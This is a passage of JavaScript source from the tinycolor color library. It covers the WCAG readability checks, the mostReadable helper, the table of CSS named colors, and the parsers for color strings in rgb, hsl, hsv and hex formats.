        var wcag2Parms, out;
        out = false;
        wcag2Parms = validateWCAG2Parms(wcag2);
        switch (wcag2Parms.level + wcag2Parms.size) {
            case "AAsmall":
            case "AAAlarge":
                out = readability >= 4.5;
                break;
            case "AAlarge":
                out = readability >= 3;
                break;
            case "AAAsmall":
                out = readability >= 7;
                break;
        }
        return out;
    };

    // `mostReadable`
    // Given a base color and a list of possible foreground or background
    // colors for that base, returns the most readable color.
    // Optionally returns Black or White if the most readable color is unreadable.
    // *Example*
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:false}).toHexString(); // "#112255"
    //    tinycolor.mostReadable(tinycolor.mostReadable("#123", ["#124", "#125"],{includeFallbackColors:true}).toHexString();  // "#ffffff"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"large"}).toHexString(); // "#faf3f3"
    //    tinycolor.mostReadable("#a8015a", ["#faf3f3"],{includeFallbackColors:true,level:"AAA",size:"small"}).toHexString(); // "#ffffff"
    tinycolor.mostReadable = function (baseColor, colorList, args) {
        var bestColor = null;
        var bestScore = 0;
        var readability;
        var includeFallbackColors, level, size;
        args = args || {};
        includeFallbackColors = args.includeFallbackColors;
        level = args.level;
        size = args.size;
        for (var i = 0; i < colorList.length; i++) {
            readability = tinycolor.readability(baseColor, colorList[i]);
            if (readability > bestScore) {
                bestScore = readability;
                bestColor = tinycolor(colorList[i]);
            }
        }
        if (tinycolor.isReadable(baseColor, bestColor, {
            level: level,
            size: size
        }) || !includeFallbackColors) {
            return bestColor;
        } else {
            args.includeFallbackColors = false;
            return tinycolor.mostReadable(baseColor, ["#fff", "#000"], args);
        }
    };

    // Big List of Colors
    // ------------------
    // <http://www.w3.org/TR/css-color-4/#named-colors>
    var names = tinycolor.names = {
        aliceblue: "f0f8ff",
        antiquewhite: "faebd7",
        aqua: "0ff",
        aquamarine: "7fffd4",
        azure: "f0ffff",
        beige: "f5f5dc",
        bisque: "ffe4c4",
        black: "000",
        blanchedalmond: "ffebcd",
        blue: "00f",
        blueviolet: "8a2be2",
        brown: "a52a2a",
        burlywood: "deb887",
        burntsienna: "ea7e5d",
        cadetblue: "5f9ea0",
        chartreuse: "7fff00",
        chocolate: "d2691e",
        coral: "ff7f50",
        cornflowerblue: "6495ed",
        cornsilk: "fff8dc",
        crimson: "dc143c",
        cyan: "0ff",
        darkblue: "00008b",
        darkcyan: "008b8b",
        darkgoldenrod: "b8860b",
        darkgray: "a9a9a9",
        darkgreen: "006400",
        darkgrey: "a9a9a9",
        darkkhaki: "bdb76b",
        darkmagenta: "8b008b",
        darkolivegreen: "556b2f",
        darkorange: "ff8c00",
        darkorchid: "9932cc",
        darkred: "8b0000",
        darksalmon: "e9967a",
        darkseagreen: "8fbc8f",
        darkslateblue: "483d8b",
        darkslategray: "2f4f4f",
        darkslategrey: "2f4f4f",
        darkturquoise: "00ced1",
        darkviolet: "9400d3",
        deeppink: "ff1493",
        deepskyblue: "00bfff",
        dimgray: "696969",
        dimgrey: "696969",
        dodgerblue: "1e90ff",
        firebrick: "b22222",
        floralwhite: "fffaf0",
        forestgreen: "228b22",
        fuchsia: "f0f",
        gainsboro: "dcdcdc",
        ghostwhite: "f8f8ff",
        gold: "ffd700",
        goldenrod: "daa520",
        gray: "808080",
        green: "008000",
        greenyellow: "adff2f",
        grey: "808080",
        honeydew: "f0fff0",
        hotpink: "ff69b4",
        indianred: "cd5c5c",
        indigo: "4b0082",
        ivory: "fffff0",
        khaki: "f0e68c",
        lavender: "e6e6fa",
        lavenderblush: "fff0f5",
        lawngreen: "7cfc00",
        lemonchiffon: "fffacd",
        lightblue: "add8e6",
        lightcoral: "f08080",
        lightcyan: "e0ffff",
        lightgoldenrodyellow: "fafad2",
        lightgray: "d3d3d3",
        lightgreen: "90ee90",
        lightgrey: "d3d3d3",
        lightpink: "ffb6c1",
        lightsalmon: "ffa07a",
        lightseagreen: "20b2aa",
        lightskyblue: "87cefa",
        lightslategray: "789",
        lightslategrey: "789",
        lightsteelblue: "b0c4de",
        lightyellow: "ffffe0",
        lime: "0f0",
        limegreen: "32cd32",
        linen: "faf0e6",
        magenta: "f0f",
        maroon: "800000",
        mediumaquamarine: "66cdaa",
        mediumblue: "0000cd",
        mediumorchid: "ba55d3",
        mediumpurple: "9370db",
        mediumseagreen: "3cb371",
        mediumslateblue: "7b68ee",
        mediumspringgreen: "00fa9a",
        mediumturquoise: "48d1cc",
        mediumvioletred: "c71585",
        midnightblue: "191970",
        mintcream: "f5fffa",
        mistyrose: "ffe4e1",
        moccasin: "ffe4b5",
        navajowhite: "ffdead",
        navy: "000080",
        oldlace: "fdf5e6",
        olive: "808000",
        olivedrab: "6b8e23",
        orange: "ffa500",
        orangered: "ff4500",
        orchid: "da70d6",
        palegoldenrod: "eee8aa",
        palegreen: "98fb98",
        paleturquoise: "afeeee",
        palevioletred: "db7093",
        papayawhip: "ffefd5",
        peachpuff: "ffdab9",
        peru: "cd853f",
        pink: "ffc0cb",
        plum: "dda0dd",
        powderblue: "b0e0e6",
        purple: "800080",
        rebeccapurple: "663399",
        red: "f00",
        rosybrown: "bc8f8f",
        royalblue: "4169e1",
        saddlebrown: "8b4513",
        salmon: "fa8072",
        sandybrown: "f4a460",
        seagreen: "2e8b57",
        seashell: "fff5ee",
        sienna: "a0522d",
        silver: "c0c0c0",
        skyblue: "87ceeb",
        slateblue: "6a5acd",
        slategray: "708090",
        slategrey: "708090",
        snow: "fffafa",
        springgreen: "00ff7f",
        steelblue: "4682b4",
        tan: "d2b48c",
        teal: "008080",
        thistle: "d8bfd8",
        tomato: "ff6347",
        turquoise: "40e0d0",
        violet: "ee82ee",
        wheat: "f5deb3",
        white: "fff",
        whitesmoke: "f5f5f5",
        yellow: "ff0",
        yellowgreen: "9acd32"
    };

    // Make it easy to access colors via `hexNames[hex]`
    var hexNames = tinycolor.hexNames = flip(names);

    // Utilities
    // ---------

    // `{ 'name1': 'val1' }` becomes `{ 'val1': 'name1' }`
    function flip(o) {
        var flipped = {};
        for (var i in o) {
            if (o.hasOwnProperty(i)) {
                flipped[o[i]] = i;
            }
        }
        return flipped;
    }

    // Return a valid alpha value [0,1] with all invalid values being set to 1
    function boundAlpha(a) {
        a = parseFloat(a);
        if (isNaN(a) || a < 0 || a > 1) {
            a = 1;
        }
        return a;
    }

    // Take input from [0, n] and return it as [0, 1]
    function bound01(n, max) {
        if (isOnePointZero(n)) n = "100%";
        var processPercent = isPercentage(n);
        n = Math.min(max, Math.max(0, parseFloat(n)));

        // Automatically convert percentage into number
        if (processPercent) {
            n = parseInt(n * max, 10) / 100;
        }

        // Handle floating point rounding errors
        if (Math.abs(n - max) < 0.000001) {
            return 1;
        }

        // Convert into [0, 1] range if it isn't already
        return n % max / parseFloat(max);
    }

    // Force a number between 0 and 1
    function clamp01(val) {
        return Math.min(1, Math.max(0, val));
    }

    // Parse a base-16 hex value into a base-10 integer
    function parseIntFromHex(val) {
        return parseInt(val, 16);
    }

    // Need to handle 1.0 as 100%, since once it is a number, there is no difference between it and 1
    // <http://stackoverflow.com/questions/7422072/javascript-how-to-detect-number-as-a-decimal-including-1-0>
    function isOnePointZero(n) {
        return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1;
    }

    // Check to see if string passed in is a percentage
    function isPercentage(n) {
        return typeof n === "string" && n.indexOf("%") != -1;
    }

    // Force a hex value to have 2 characters
    function pad2(c) {
        return c.length == 1 ? "0" + c : "" + c;
    }

    // Replace a decimal with it's percentage value
    function convertToPercentage(n) {
        if (n <= 1) {
            n = n * 100 + "%";
        }
        return n;
    }

    // Converts a decimal to a hex value
    function convertDecimalToHex(d) {
        return Math.round(parseFloat(d) * 255).toString(16);
    }
    // Converts a hex value to a decimal
    function convertHexToDecimal(h) {
        return parseIntFromHex(h) / 255;
    }
    var matchers = function () {
        // <http://www.w3.org/TR/css3-values/#integers>
        var CSS_INTEGER = "[-\\+]?\\d+%?";

        // <http://www.w3.org/TR/css3-values/#number-value>
        var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";

        // Allow positive/negative integer/number.  Don't capture the either/or, just the entire outcome.
        var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";

        // Actual matching.
        // Parentheses and commas are optional, but not required.
        // Whitespace can take the place of commas or opening paren
        var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        return {
            CSS_UNIT: new RegExp(CSS_UNIT),
            rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
            rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
            hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
            hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
            hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
            hsva: new RegExp("hsva" + PERMISSIVE_MATCH4),
            hex3: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex6: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
            hex4: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex8: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
        };
    }();

    // `isValidCSSUnit`
    // Take in a single string / number and check to see if it looks like a CSS unit
    // (see `matchers` above for definition).
    function isValidCSSUnit(color) {
        return !!matchers.CSS_UNIT.exec(color);
    }

    // `stringInputToObject`
    // Permissive string parsing.  Take in a number of formats, and output an object
    // based on detected format.  Returns `{ r, g, b }` or `{ h, s, l }` or `{ h, s, v}`
    function stringInputToObject(color) {
        color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
        var named = false;
        if (names[color]) {
            color = names[color];
            named = true;
        } else if (color == "transparent") {
            return {
                r: 0,
                g: 0,
                b: 0,
                a: 0,
                format: "name"
            };
        }

        // Try to match string input using regular expressions.
        // Keep most of the number bounding out of this function - don't worry about [0,1] or [0,100] or [0,360]
        // Just return an object and let the conversion functions handle that.
        // This way the result will be the same whether the tinycolor is initialized with string or object.
        var match;
        if (match = matchers.rgb.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3]
            };
        }
        if (match = matchers.rgba.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsl.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3]
            };
        }
        if (match = matchers.hsla.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsv.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3]
            };
        }
        if (match = matchers.hsva.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hex8.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                a: convertHexToDecimal(match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex6.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
        }
        if (match = matchers.hex4.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                a: convertHexToDecimal(match[4] + "" + match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex3.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
        }
        return false;
    }
    function validateWCAG2Parms(parms) {
        // return valid WCAG2 parms for isReadable.
        // If input parms are invalid, return {"level":"AA", "size":"small"}
        var level, size;
        parms = parms || {
            level: "AA",
            size: "small"
        };
        level = (parms.level || "AA").toUpperCase();
        size = (parms.size || "small").toLowerCase();
        if (level !== "AA" && level !== "AAA") {
            level = "AA";
        }
        if (size !== "small" && size !== "large") {
            size = "small";
        }
        return {
            level: level,
            size: size
        };
    }

    return tinycolor;

}));
